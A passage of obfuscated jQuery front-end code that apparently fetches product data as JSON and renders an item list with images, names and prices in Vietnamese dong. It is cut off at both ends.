_0x215601[_0x1376a5(0x3b,0x37b,0x390,0x63b,0x9ba)](_0x45d3e3,_0x3f2cdc);},'KWVnp':_0x215601[_0x21fd2e(0x52b,0x39d,0x5fd,0x19a,-0x93)],'JwELC':_0x215601[_0x21fd2e(0x7dd,0x981,0x641,0x685,0xb85)],'JuAgt':function(_0x78b5e3,_0x2facea){function _0x37d772(_0x21d667,_0x33dea1,_0x461304,_0x2e2016,_0x5735c6){return _0x21fd2e(_0x21d667,_0x33dea1-0x162,_0x461304-0x10d,_0x461304- -0x259,_0x5735c6-0x4a);}return _0x215601[_0x37d772(0x634,0xa25,0xc62,0x735,0xdf2)](_0x78b5e3,_0x2facea);},'piBiV':_0x215601[_0x503ed1(0x673,0x2cf,0xae,0x64b,0x253)],'JeAFs':function(_0x51043c,_0x548252){function _0x477d7c(_0x48c397,_0x3b18c8,_0x501e07,_0x114978,_0x41e0a5){return _0x503ed1(_0x48c397-0x141,_0x48c397,_0x41e0a5-0x20e,_0x114978-0x13c,_0x41e0a5-0x190);}return _0x215601[_0x477d7c(-0x17a,0xaf7,-0x1f,0x78e,0x517)](_0x51043c,_0x548252);},'EnnvO':function(_0x1c2f90,_0x5969ac){function _0x3092c7(_0x2f9595,_0x15b988,_0x47b8a8,_0x20fa36,_0x317a3b){return _0x503ed1(_0x2f9595-0x127,_0x317a3b,_0x47b8a8- -0x16,_0x20fa36-0x167,_0x317a3b-0x9c);}return _0x215601[_0x3092c7(0x67a,0x7ee,0x992,0x260,0xbcd)](_0x1c2f90,_0x5969ac);},'JVIXp':_0x215601[_0x503ed1(0x954,0x62d,0x794,0xea7,0x384)],'dNrpR':_0x215601[_0x301381(0x9c0,0x60c,0x636,0x18d,0x2f)],'zohNd':_0x215601[_0x3b241b(0x4d1,0x49f,0x569,0xaa0,0x573)],'zWvmx':function(_0x223661,_0xff24d5){function _0x116d64(_0x3dec2c,_0x2aae03,_0x13b082,_0x54efe0,_0x43080e){return _0x503ed1(_0x3dec2c-0x1b9,_0x13b082,_0x54efe0-0x2ec,_0x54efe0-0x17a,_0x43080e-0x14e);}return _0x215601[_0x116d64(0x1809,0x1641,0x16e9,0x110f,0x16d4)](_0x223661,_0xff24d5);},'eTUhm':_0x215601[_0x503ed1(0x95,0x2,0x659,0xca3,0x5ea)],'oGPzH':function(_0x588032,_0xfc8076){function _0x23c06f(_0x4c5531,_0xae00fb,_0x124fae,_0x149bd8,_0x4f73ff){return _0x3b241b(_0x149bd8- -0x54b,_0xae00fb-0x4e,_0x124fae-0x142,_0x4c5531,_0x4f73ff-0xa9);}return _0x215601[_0x23c06f(0x6f7,0x9b1,0xd1b,0xc40,0xd59)](_0x588032,_0xfc8076);},'qovhe':function(_0x172ddd,_0x3b2239){function _0x28cd43(_0x58902b,_0x2da9ca,_0x1c6f9a,_0x6ad34a,_0x8cb302){return _0x3b241b(_0x1c6f9a- -0x4fd,_0x2da9ca-0x1a7,_0x1c6f9a-0x21,_0x58902b,_0x8cb302-0x105);}return _0x215601[_0x28cd43(0x778,0x877,0xc8e,0xee0,0x8f5)](_0x172ddd,_0x3b2239);},'HpGSa':_0x215601[_0x2a2b2b(-0x235,0x264,-0x403,-0x4b0,0x1b4)],'fHALB':_0x215601[_0x3b241b(0x7d7,0x418,0xa01,0x24e,0x123)],'zEmrQ':function(_0x403d92,_0x4719e8){function _0x5d1ce1(_0x126bca,_0x5a16df,_0x560aff,_0x1bb23e,_0x483261){return _0x21fd2e(_0x5a16df,_0x5a16df-0xb3,_0x560aff-0x87,_0x560aff-0x337,_0x483261-0x173);}return _0x215601[_0x5d1ce1(0x70a,-0x5a,0x670,0x16d,0x10d)](_0x403d92,_0x4719e8);},'cSJyK':function(_0x3a101e,_0x35478a){function _0x4a2fc9(_0x2556d5,_0x3f902e,_0x42a5e4,_0x3e6ebf,_0x2ff423){return _0x503ed1(_0x2556d5-0x17b,_0x42a5e4,_0x2ff423- -0xc4,_0x3e6ebf-0x14a,_0x2ff423-0x1e2);}return _0x215601[_0x4a2fc9(0x353,0x77f,0xc8e,0x197,0x6b5)](_0x3a101e,_0x35478a);},'tLuVa':function(_0x5e784f,_0x2ea83e){function _0x503e14(_0x4285dc,_0x5d25ff,_0x38c4b3,_0x492c36,_0x213007){return _0x503ed1(_0x4285dc-0x95,_0x4285dc,_0x38c4b3- -0x14c,_0x492c36-0xae,_0x213007-0x24);}return _0x215601[_0x503e14(0x5ae,0x76b,0x89a,0x4b3,0x9f8)](_0x5e784f,_0x2ea83e);},'DkyrH':_0x215601[_0x2a2b2b(0x6c7,0x7d4,0xcc4,0x709,0xc0b)],'kKLmT':function(_0x1cd229,_0x31be77){function _0x5b23cd(_0x2d7bbd,_0x1de7ef,_0x5e9671,_0x7ae0cb,_0x1f4ecf){return _0x2a2b2b(_0x2d7bbd-0xd6,_0x1de7ef-0x6ad,_0x5e9671-0x128,_0x2d7bbd,_0x1f4ecf-0x175);}return _0x215601[_0x5b23cd(0x8c3,0xc77,0xa24,0xa46,0x6ce)](_0x1cd229,_0x31be77);},'wyMJE':_0x215601[_0x301381(0x1f2,0x53b,-0x26,0x4a0,0x347)],'lRMya':function(_0x54b197,_0x5391c3){function _0x156246(_0x328d2c,_0x41c6ff,_0x56e65b,_0x3cd6b7,_0x4f9426){return _0x3b241b(_0x328d2c- -0x19f,_0x41c6ff-0x4c,_0x56e65b-0x69,_0x41c6ff,_0x4f9426-0x15a);}return _0x215601[_0x156246(0x71f,0x502,0x145,0x751,0x78f)](_0x54b197,_0x5391c3);},'vqVGf':_0x215601[_0x503ed1(0x7bd,0x819,0x977,0x64d,0x5d7)],'VhnXk':_0x215601[_0x21fd2e(0x9fa,0x501,0x5ed,0xb2f,0x883)]},_0x4a65a7=_0x215601[_0x21fd2e(0x9d9,0x786,0x827,0x7a9,0x4f5)]($,this)[_0x503ed1(0xbf7,0x925,0xd55,0x70a,0xbf7)](),_0x43802e=_0x215601[_0x2a2b2b(0x70a,0x5ca,0xadf,0xb4f,0x246)]($,_0x215601[_0x301381(0xb7d,0x106e,0xb30,0x1220,0x1111)])[_0x2a2b2b(0xdc4,0xba6,0xb6c,0x1089,0x55d)]();function _0x3b241b(_0xd3e4b2,_0x3b7f72,_0x53a006,_0x54d4b2,_0x27f997){return _0x279898(_0xd3e4b2-0xd,_0xd3e4b2-0x572,_0x53a006-0xe6,_0x54d4b2,_0x27f997-0x81);}function _0x301381(_0x19dd7b,_0x5f05f7,_0x10b639,_0x1203e2,_0x5e81f2){return _0x279898(_0x19dd7b-0xf8,_0x10b639-0x5b,_0x10b639-0x16f,_0x5e81f2,_0x5e81f2-0x1a0);}function _0x2a2b2b(_0x570e44,_0x4e58e6,_0x4c322e,_0x2b1a08,_0x3d5008){return _0x3412ce(_0x570e44-0xfc,_0x4e58e6- -0x579,_0x2b1a08,_0x2b1a08-0x19d,_0x3d5008-0xcf);}function _0x503ed1(_0x2df440,_0x15867a,_0x5d8f50,_0x2bb426,_0x58be0c){return _0x279898(_0x2df440-0x98,_0x5d8f50-0x152,_0x5d8f50-0xd0,_0x15867a,_0x58be0c-0x150);}var _0x446197='',_0x3d7ded=_0x215601[_0x301381(0xfa8,0xad6,0xc74,0x138c,0x7bc)](_0x215601[_0x503ed1(0x890,0x117f,0xd6b,0xace,0xf00)](_0x215601[_0x3b241b(0x118b,0x1892,0x1847,0x11f3,0x11fe)](_0x215601[_0x301381(0xe6d,0x9a7,0xd7f,0x1480,0x672)],_0x43802e),_0x215601[_0x503ed1(0x6fb,0x762,0xad2,0xb77,0xbe8)]),_0x4a65a7);$[_0x21fd2e(0x946,0x1f5,0x4dc,0x3a7,-0x198)+'ON'](_0x3d7ded,function(_0x52b4bb){function _0x57fbd2(_0x215c90,_0x81c11,_0x2ef8cc,_0x51866e,_0x42fbca){return _0x301381(_0x215c90-0x105,_0x81c11-0x1df,_0x51866e-0x52a,_0x51866e-0x6b,_0x42fbca);}var _0x3a3ca6={'GBLyq':function(_0x276958,_0x4c4ed1){function _0x4dc59b(_0x5110e2,_0x21d9f9,_0x28390a,_0x36fe32,_0x22230f){return _0x4025(_0x36fe32-0x37a,_0x5110e2);}return _0x215601[_0x4dc59b(0x1433,0x15a9,0x109d,0x1188,0x1276)](_0x276958,_0x4c4ed1);},'GiVwG':function(_0x59e990,_0x501ae8){function _0xdcb0a3(_0x1f1517,_0x1a10bf,_0x1d7eb1,_0x207c38,_0x17fea3){return _0x4025(_0x1a10bf-0x16b,_0x17fea3);}return _0x215601[_0xdcb0a3(-0xa6,0x569,0x2c0,0x41d,0x14b)](_0x59e990,_0x501ae8);},'auDPo':_0x215601[_0xc6200f(-0x3e3,0x16e,0x1e0,0x30d,-0x271)],'NeVGl':_0x215601[_0xc6200f(0xd71,0x841,0xb10,0x858,0xb88)],'xFufI':_0x215601[_0x57fbd2(0x10c1,0x151f,0x14cf,0xf88,0x12a6)],'rFNdE':function(_0x48e496,_0x342101){function _0x34314c(_0x3afa49,_0x2338e7,_0x3a1e81,_0x5a3a38,_0x41dcdb){return _0x57fbd2(_0x3afa49-0x52,_0x2338e7-0x99,_0x3a1e81-0xce,_0x5a3a38- -0x51a,_0x3a1e81);}return _0x215601[_0x34314c(0x2b2,0x13a,0x78e,0x1fc,0x6f6)](_0x48e496,_0x342101);},'Qpbfk':_0x215601[_0xc6200f(0x10ec,0x7a0,0x1000,0xb90,0xf96)],'XXqqP':_0x215601[_0x11213f(0x84b,0xa6c,0xc60,0x972,0x580)]};function _0x11213f(_0x558f65,_0x44f683,_0xb0e450,_0x3c8d9c,_0x13b693){return _0x503ed1(_0x558f65-0x22,_0xb0e450,_0x3c8d9c-0xbd,_0x3c8d9c-0x5,_0x13b693-0xab);}function _0x457fd8(_0x360b1a,_0x170a89,_0x208f54,_0x2d8e3d,_0x23194a){return _0x21fd2e(_0x2d8e3d,_0x170a89-0x112,_0x208f54-0x1d0,_0x23194a-0x43a,_0x23194a-0x17f);}_0x52b4bb[_0x57fbd2(0x11f5,0xba7,0x122e,0xce7,0x8fb)+'ch'](function(_0x30eaf7){function _0x2c5fb0(_0x486355,_0x5aebed,_0x1c4662,_0x289761,_0x2f1d6f){return _0xc6200f(_0x486355-0x1b8,_0x2f1d6f,_0x1c4662-0x4c,_0x486355- -0x139,_0x2f1d6f-0x3b);}var _0x25224b={'MfWIL':function(_0x3df84b,_0x1366b1){function _0x2e8fa9(_0x1a2e5c,_0x516234,_0x48cef4,_0x3a6554,_0xa1f6b4){return _0x4025(_0x3a6554-0x3c3,_0x1a2e5c);}return _0x434ee1[_0x2e8fa9(0xc26,0x1971,0x11fd,0x1270,0xf89)](_0x3df84b,_0x1366b1);},'HgLgO':_0x434ee1[_0x33b05e(0x2e8,0xf0b,0x1f2,0xeca,0x83c)],'UOItc':_0x434ee1[_0x33b05e(0x1279,0x10e8,0x6fc,0xb13,0xd45)]};function _0x3499d1(_0x288c51,_0x489ec0,_0x250d3d,_0x1c3b53,_0x499d67){return _0x457fd8(_0x288c51-0xd5,_0x489ec0-0x89,_0x250d3d-0x188,_0x288c51,_0x1c3b53- -0x14c);}function _0x33b05e(_0x22df64,_0x434fce,_0x9fde17,_0x47a0bf,_0x312eab){return _0xa7147b(_0x47a0bf,_0x434fce-0x99,_0x9fde17-0x162,_0x312eab- -0x69,_0x312eab-0x1ab);}function _0x5e1889(_0x5eba1c,_0x140698,_0x582746,_0x51e2b7,_0x393909){return _0xa7147b(_0x393909,_0x140698-0x66,_0x582746-0xfa,_0x5eba1c- -0xa4,_0x393909-0x85);}function _0x4cfcf2(_0x257a8b,_0x3c3239,_0x282d70,_0x35a9a7,_0x4ec669){return _0x11213f(_0x257a8b-0x17c,_0x3c3239-0x63,_0x35a9a7,_0x282d70-0x409,_0x4ec669-0x187);}if(_0x434ee1[_0x5e1889(0xcbf,0xcfb,0xb64,0xe98,0x998)](_0x434ee1[_0x33b05e(0x14d9,0x143c,0x15e4,0xc90,0x1015)],_0x434ee1[_0x33b05e(0xf9e,0xc76,0x97e,0x1203,0x1015)]))_0x1e5beb[_0x2c5fb0(0x96a,0x415,0x47d,0xbd9,0x2de)+_0x4cfcf2(0xbca,0xfb4,0x1182,0x186d,0x135a)]='.';else{var _0x3d7400='';if(_0x434ee1[_0x3499d1(0xfca,0xce7,0x61d,0x8c3,0xf0a)](_0x30eaf7[_0x5e1889(0x8f2,0x7f9,0x915,0x85a,0xfa5)],-0x1ff6*-0x1+0x730+-0x2726)){if(_0x434ee1[_0x2c5fb0(0x63d,0xc3d,0x129,0x77f,0x345)](_0x434ee1[_0x2c5fb0(0x37c,0x3de,0x1f4,-0xdc,0x273)],_0x434ee1[_0x4cfcf2(0xcec,0x14e0,0x123c,0x12fe,0x147b)]))_0x3d7400=_0x434ee1[_0x4cfcf2(0x10a1,0x159d,0x1075,0x9fb,0xadb)];else{if(_0x3a3ca6[_0x2c5fb0(0x448,0x3ef,0xb3d,0xb59,0x604)](_0x3a3ca6[_0x3499d1(0x864,0xaa3,0xde9,0x8aa,0xc16)](_0x5582c6,_0x3a3ca6[_0x2c5fb0(0x9e2,0x41b,0x44c,0xb49,0xe03)])[_0x2c5fb0(0x3c9,0x134,0x301,0x657,-0x362)+'h'],0x23ab+-0x1*-0x220+-0xd7*0x2d))_0x3a3ca6[_0x2c5fb0(0x340,0x8c,-0x8a,0x16c,0x1e0)](_0x9162ed,_0x3a3ca6[_0x3499d1(0x1319,0x1105,0x6c3,0xcef,0xefd)])[_0x5e1889(0x1088,0xd68,0x1235,0x146e,0x137a)]();_0x3a3ca6[_0x3499d1(0xaf6,0xf03,0x3ef,0x8aa,0x186)](_0x5dea7f,_0x3a3ca6[_0x4cfcf2(0x72d,0x20c,0x824,0x5de,0x88a)])[_0x2c5fb0(0x3a7,0x7bb,0x9ff,0x52a,0x886)+'ut'](),_0x3a3ca6[_0x4cfcf2(0xad4,0xc58,0x696,0xc6d,0xcd6)](_0x3cc12e,_0x3a3ca6[_0x33b05e(0x537,0x774,0x36e,-0xf7,0x62f)])[_0x5e1889(0x928,0x588,0xa29,0x974,0xcc7)+'ut']();}}else _0x434ee1[_0x5e1889(0xef0,0x129e,0x99b,0xe83,0x8f3)](_0x434ee1[_0x4cfcf2(0xd08,0xce1,0x70c,0x9e9,0xcf0)],_0x434ee1[_0x5e1889(0x57b,0xa64,0x7d1,0x1a3,0x8ee)])?_0x25224b[_0x33b05e(0x9a8,0x9f4,0xa55,0x4ed,0x6bc)](_0x2aa4a1,_0x25224b[_0x2c5fb0(-0x19,0x346,0x43,0x3ec,0x201)])[_0x4cfcf2(0x7f6,0x19,0x5fb,0x847,0xc8a)](_0x25224b[_0x33b05e(0xd7d,0x9eb,0x521,0xaae,0x6bc)](_0x20704a,this)[_0x33b05e(0xa1f,0x11c5,0x575,0x967,0xb60)](_0x25224b[_0x2c5fb0(0x9a0,0x4a8,0x7d0,0xeb3,0xdd6)])):_0x3d7400=_0x434ee1[_0x4cfcf2(0xb03,0xdc2,0x1087,0x1211,0xe1a)](_0x434ee1[_0x5e1889(0x10c7,0x15f6,0xe95,0x1195,0x1725)](_0x160364,_0x30eaf7[_0x4cfcf2(0xd55,0xe9d,0xa83,0x107a,0x4de)]),'\x20đ');_0x446197+=_0x434ee1[_0x4cfcf2(0x151a,0x10ee,0x1087,0x1693,0xb77)](_0x434ee1[_0x3499d1(0xf57,0x12f6,0x1157,0xd81,0xe25)](_0x3499d1(0x189c,0x103a,0x18fe,0x11e3,0x131b)+_0x5e1889(0xcbb,0xc07,0x70f,0x8d0,0x1165)+_0x2c5fb0(0x3bb,0x52c,0x967,0x5df,-0x15f)+_0x4cfcf2(0x857,0xdb1,0xe26,0x1471,0x9d9)+_0x5e1889(0xcf6,0xf82,0x70e,0x11b9,0xab4)+_0x30eaf7[_0x3499d1(0x10f2,0x104e,0xd6f,0xb4f,0x11e0)+_0x5e1889(0xc02,0xbe0,0x650,0xb61,0xffb)]+(_0x5e1889(0x84e,0x6de,0xe1e,0x371,0xae2)+_0x4cfcf2(0xab3,0xa62,0xbd7,0x95c,0xac7)+_0x33b05e(0xac8,0xb2f,0x108c,0x109c,0x11ce)+'=\x22')+_0x30eaf7[_0x2c5fb0(0x5e5,0x9a9,0x5c5,-0x9,0x106)+_0x5e1889(0xa92,0x479,0xa35,0xec5,0x1056)+'ge'][_0x33b05e(0x101e,0x716,0x11b9,0xdbd,0xb54)]+(_0x4cfcf2(0x9de,0xd3f,0x10bf,0x143f,0x9ca)+'=\x22')+_0x30eaf7[_0x5e1889(0xb66,0x676,0xf23,0x69d,0x586)+_0x4cfcf2(0xc55,0xdab,0x1360,0x14a7,0x13fe)+'e']+(_0x3499d1(0x57a,0xa9e,0x389,0x837,0x588)+_0x5e1889(0x10bc,0x16fc,0x1242,0x10bd,0xa29)+_0x5e1889(0x116b,0xb5c,0x10dc,0x173d,0x1434)+_0x3499d1(0x1486,0x1729,0xdea,0x11a2,0x103b)+_0x3499d1(0xc65,0xaa4,0x17bc,0x10fe,0xdcb)+_0x2c5fb0(0x39a,-0x202,0x15d,0x13f,0x96e)+_0x33b05e(0x9aa,0xc1a,0x2f2,0xf8a,0x9c0)+_0x33b05e(0x35c,0x7ff,0x599,0x9d4,0x8bd)+_0x33b05e(0x972,0x16d5,0x162c,0xf39,0x1038)+_0x3499d1(0xafa,0x6e3,0xaf2,0x99d,0x32f))+_0x30eaf7[_0x3499d1(0x555,0x7f2,0x920,0xb4f,0xcad)+_0x4cfcf2(0xf3a,0x1713,0x1360,0x12c0,0x13ef)+'e']+(_0x5e1889(0x437,0xabc,0x3f2,0x7dd,0xa84)+_0x5e1889(0x69e,0xd37,0x55c,0xbc2,0xa36)+_0x5e1889(0x10bc,0xb7a,0x13ec,0x15ff,0xf30)+_0x3499d1(0x13d1,0x109c,0x175e,0x1154,0xe1b)+_0x3499d1(0xdfe,0x146f,0x13c4,0x11a2,0x1182)+_0x3499d1(0x9b6,0x316,0x944,0x8db,0xc36)+'\x22>'),_0x3d7400),_0x5e1889(0x437,0xb41,0x91e,0x413,-0x7c)+_0x2c5fb0(0x11d,-0x150,0x466,-0x39f,0x25b)+_0x4cfcf2(0xe86,0xbe1,0x975,0x3dc,0x4c3)+_0x33b05e(0x17c7,0xb6d,0xe6d,0x130f,0x10c4)+_0x3499d1(0xfbb,0x877,0x3cb,0x925,0x856)+_0x3499d1(0x9aa,0x31c,0xe5a,0x862,0xf8c)+_0x5e1889(0x5bd,0xbcc,0x574,0xbc4,0xcda)+_0x3499d1(0x640,0x3f7,0xd53,0xa20,0x72d));}});function _0xc6200f(_0x35abbc,_0x5402b0,_0x47b19a,_0x3fbce4,_0x31ee2c){return _0x503ed1(_0x35abbc-0x162,_0x5402b0,_0x3fbce4- -0x113,_0x3fbce4-0xbd,_0x31ee2c-0xa1);}if(_0x215601[_0xc6200f(-0x76,0x23d,0x852,0x32f,-0x3de)](_0x4a65a7[_0x11213f(0xb57,0xbe3,0xa25,0xa29,0xd93)](),'')){if(_0x215601[_0x457fd8(0xbd7,0x327,0x3c1,0x51a,0x566)](_0x215601[_0x57fbd2(0x5eb,0x419,0x998,0x55b,0x2ad)],_0x215601[_0xa7147b(0xbec,0x164,0xb2d,0x501,-0x2b)]))return _0x18562d[_0x57fbd2(0xea5,0x32a,0x8ee,0x8a1,0xc0c)](_0x434ee1[_0x457fd8(0xa19,0xe91,0x1375,0x1070,0xe5f)],_0x52a370,_0x434ee1[_0x11213f(-0x49c,-0x47e,0x3bb,0x22c,0x17c)]),![];else _0x215601[_0x457fd8(0x10ce,0x11ca,0x142d,0xd13,0x1055)]($,_0x215601[_0xa7147b(0xd84,0xf3b,0x1392,0xf40,0xb40)])[_0xa7147b(0xf86,0xd7c,0x11ae,0xcf8,0xb68)](),_0x215601[_0x57fbd2(0xb24,0x12f5,0x14e7,0x1056,0x1715)]($,_0x215601[_0x57fbd2(0x1348,0x11d0,0x156c,0xf9a,0x14cd)])[_0x11213f(-0x410,-0x3d5,0x336,0x1f2,-0x52e)](_0x446197);}else{if(_0x215601[_0x457fd8(0x9d4,0x567,0x1164,0x65c,0xba4)](_0x215601[_0x11213f(0xbed,0x303,0x2d2,0x8e6,0xea5)],_0x215601[_0x457fd8(0x77b,0x718,0x711,0x912,0xc93)]))_0x215601[_0xc6200f(0x94f,0xf0d,0x58c,0xad8,0xa0e)]($,_0x215601[_0x11213f(0x114f,0xb90,0x554,0xc24,0x6c2)])[_0x457fd8(0x996,0x1ff,0x76,0xc51,0x6cf)]();else{var _0x1b6e42='';_0x434ee1[_0x11213f(0x249,0xb20,0x8e6,0x498,0x937)](_0x20af57[_0x457fd8(0x629,0x46b,0x9ca,0x72b,0xa27)],-0x20d2+-0xfcd+0x309f)?_0x1b6e42=_0x434ee1[_0x457fd8(0x1444,0xa7c,0x1622,0x935,0x1019)]:_0x1b6e42=_0x434ee1[_0xc6200f(0x95f,0xaa1,0x51d,0xaae,0x679)](_0x434ee1[_0xc6200f(0xcfb,0x42a,0x464,0x86c,0x5d8)](_0x1cd59e,_0x5cdf40[_0xa7147b(0xc3c,0x604,0xec0,0x996,0x755)]),'\x20đ'),_0x213512+=_0x434ee1[_0x57fbd2(0x1607,0x150b,0x162c,0xff4,0x1291)](_0x434ee1[_0xa7147b(0x1347,0x984,0xa88,0xe3c,0xfbb)](_0x457fd8(0x1137,0x155a,0x1881,0xfb9,0x132f)+_0xc6200f(0x3f7,0x6a1,0x245,0x873,0xd8d)+_0x457fd8(0xf84,0x10f2,0x8ff,0xb45,0xa71)+_0x11213f(0x784,0x10c7,0x499,0xa1d,0x4b7)+_0x457fd8(0xd58,0x1099,0xae5,0xb41,0xe2b)+_0xb861a[_0x11213f(0xbd0,0x4ef,0xbf7,0x8ee,0x7ff)+_0x11213f(0xf54,0xf9e,0x36e,0x98a,0xb8b)]+(_0xc6200f(-0x175,-0x281,0x25c,0x406,0x54d)+_0x457fd8(0x11ef,0xed0,0x11d2,0x920,0xb7b)+_0x57fbd2(0xd63,0x162e,0x139d,0x1291,0x169f)+'=\x22')+_0x2f7eff[_0x457fd8(0xa55,0xefc,0x835,0xf97,0xc9b)+_0xa7147b(0xfa8,0xb16,0x105b,0xb36,0xf7d)+'ge'][_0xc6200f(0xd7b,0x6e6,0xcd6,0x6d1,0x3f7)]+(_0xa7147b(0xbeb,0xffb,0x1603,0xfd2,0xbf4)+'=\x22')+_0x4b3d06[_0xa7147b(0x95d,0xca3,0xe26,0xc0a,0xa42)+_0xc6200f(0xb10,0xc14,0x1482,0xd87,0x655)+'e']+(_0xc6200f(0x44d,-0x1b4,0x16,0x406,0x99c)+_0xa7147b(0x118e,0xb4b,0xc11,0x1160,0x1188)+_0x57fbd2(0x1377,0x1630,0x1488,0x1269,0x14dc)+_0xa7147b(0xde7,0x13e5,0x183c,0x125d,0xf79)+_0xc6200f(0xac1,0x895,0x10f0,0xccd,0x10c7)+_0xa7147b(0xf87,0xb62,0x846,0x9bf,0xa53)+_0x57fbd2(0x498,0xa61,0x58b,0xa83,0xfb3)+_0xc6200f(0x902,0xd8,0xb43,0x43a,-0x62)+_0x57fbd2(0x177e,0xd03,0x126c,0x10fb,0x1495)+_0x11213f(0x380,0x75f,0x64c,0x73c,0xba2))+_0x51d32a[_0xa7147b(0x11b5,0x73a,0xe13,0xc0a,0x1252)+_0x57fbd2(0x1110,0x1826,0x18d6,0x12cd,0xc70)+'e']+(_0x57fbd2(0x633,0x821,-0x182,0x535,0x341)+_0xc6200f(0x712,0x4dc,0x60d,0x256,0x51f)+_0xc6200f(0xc3c,0x7fa,0xa96,0xc74,0x9d9)+_0xa7147b(0x174b,0x14b8,0xd45,0x120f,0xcad)+_0x57fbd2(0x11e9,0x16d3,0x1677,0x12b7,0x1028)+_0xc6200f(0x6f0,0x94c,0x906,0x4aa,0x58e)+'\x22>'),_0x1b6e42),_0x11213f(0x443,0x688,0x85c,0x1bf,-0x3ec)+_0xa7147b(0xce2,0x73c,0x5c8,0x742,0x84f)+_0x457fd8(0xb8d,0x472,0x47f,0xb0e,0x919)+_0xa7147b(0x14a4,0x16c6,0xe46,0x112d,0x15bb)+_0x457fd8(0xa8a,0x10e6,0xf68,0x594,0xa71)+_0xa7147b(0x86d,0xd36,0x7a6,0x91d,0x649)+_0x457fd8(0xb52,-0x2d,0x273,0x98e,0x6f2)+_0xa7147b(0xa29,0xee6,0x53b,0xadb,0x695));}}function _0xa7147b(_0x42cb1c,_0x5f373d,_0x5af308,_0x304a82,_0x362f5e){return _0x301381(_0x42cb1c-0x146,_0x5f373d-0x3b,_0x304a82-0x4d0,_0x304a82-0x85,_0x42cb1c);}function _0x160364(_0x4cc5fd){function _0x51bf25(_0x2edaaf,_0x3e4f4d,_0x1848bd,_0x55c45e,_0x5dfca3){return _0x57fbd2(_0x2edaaf-0xc9,_0x3e4f4d-0x1da,_0x1848bd-0x47,_0x55c45e- -0x113,_0x1848bd);}function _0x55d10e(_0x240552,_0x561fcb,_0x226fce,_0x5a52b3,_0x167cb2){return _0x57fbd2(_0x240552-0x1f,_0x561fcb-0x3,_0x226fce-0x17e,_0x561fcb- -0x6c5,_0x167cb2);}function _0xb5a2be(_0x2ca25f,_0x347e3c,_0xf39e70,_0xde8b8e,_0x5f2cc1){return _0xc6200f(_0x2ca25f-0x1c7,_0xf39e70,_0xf39e70-0x26,_0x2ca25f-0x349,_0x5f2cc1-0x75);}function _0x284b85(_0x98c1be,_0x270d5c,_0x5acb9d,_0xf58b23,_0x396c74){return _0x11213f(_0x98c1be-0x79,_0x270d5c-0x41,_0x5acb9d,_0x396c74- -0x279,_0x396c74-0xe5);}function _0x224ebe(_0x4da0e0,_0x236bde,_0x186107,_0x18eaad,_0x28b2f9){return _0x457fd8(_0x4da0e0-0x16d,_0x236bde-0xa8,_0x186107-0x17,_0x18eaad,_0x28b2f9- -0x25e);}if(_0x434ee1[_0x55d10e(0x565,0x859,0x22b,0x600,0xc7c)](_0x434ee1[_0x284b85(0x888,0x88,0xbd3,0x34,0x608)],_0x434ee1[_0x55d10e(0x815,0x532,0xaec,-0xd4,0x546)])){var _0x571fc9=_0x434ee1[_0x51bf25(0x17be,0x181a,0x115e,0x111c,0x158e)](parseFloat,_0x4cc5fd)[_0x224ebe(0x1159,0xe60,0x907,0xf4c,0xb53)+'ed'](0x240d*0x1+0x1*-0x8b1+-0x1b5a)[_0x224ebe(0xcf8,0x100e,0x7e6,0xb4e,0xb38)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x434ee1[_0x224ebe(0x88b,0x169,0x720,-0x141,0x4d1)])[_0x55d10e(0xfd8,0xad6,0xfb0,0x84f,0x588)+_0xb5a2be(0x67f,0x761,0x119,0xabf,0x947)](),_0x92bb=_0x571fc9[_0x51bf25(0x875,0xa19,0xcd9,0x935,0x519)+'h'];return _0x571fc9=_0x571fc9[_0x55d10e(-0x2e0,0x20e,-0x373,-0x1a4,-0x39f)+_0xb5a2be(0x10e6,0x1128,0xcbd,0xade,0x17d5)](-0x1116+0x2200+-0x10ea*0x1,_0x434ee1[_0x224ebe(0xc16,0x9b4,0x4b9,0x61e,0x838)](_0x92bb,-0x1a3e+0x1*-0x12ff+0x20*0x16a)),_0x571fc9;}else _0xee9738+=_0x3a3ca6[_0x51bf25(0x3ad,0x927,0x502,0xa10,0x417)];}});function _0x21fd2e(_0x502690,_0x5e12ea,_0x269e4d,_0x22a8c2,_0x5775f8){return _0x3412ce(_0x502690-0xd1,_0x22a8c2- -0x39a,_0x502690,_0x22a8c2-0xba,_0x5775f8-0x4f);}_0x215601[_0x21fd2e(-0x416,0x764,0x7f0,0x313,0x6a1)]($,_0x215601[_0x503ed1(0x9e5,0xb4f,0xb62,0x69e,0x11e6)])[_0x3b241b(0xa2f,0x3bd,0x5c5,0x631,0x5ed)](function(){function _0x40f98e(_0x2ec1c4,_0x296ab9,_0x52a3fe,_0x4911b0,_0x4306e3){return _0x3b241b(_0x296ab9- -0x6c5,_0x296ab9-0x93,_0x52a3fe-0x15c,_0x2ec1c4,_0x4306e3-0xc);}function _0x4d8061(_0x2fdf03,_0x32a39e,_0x294da6,_0x40aaac,_0x37ada1){return _0x2a2b2b(_0x2fdf03-0x91,_0x2fdf03-0x3c,_0x294da6-0x147,_0x32a39e,_0x37ada1-0x1dd);}function _0x4f0bff(_0x1c3ffb,_0x53c2b7,_0x393427,_0x1d0bbb,_0x52b2cc){return _0x503ed1(_0x1c3ffb-0x41,_0x1c3ffb,_0x53c2b7-0x3c3,_0x1d0bbb-0x1cb,_0x52b2cc-0x1dc);}function _0x7bf633(_0x1df39a,_0x1393f1,_0x4495f4,_0x1285d9,_0x2af573){return _0x3b241b(_0x1393f1- -0x643,_0x1393f1-0x12e,_0x4495f4-0x172,_0x2af573,_0x2af573-0x1);}function _0x52be58(_0x1f57ce,_0x881f80,_0x4a371e,_0xb500e0,_0x16378f){return 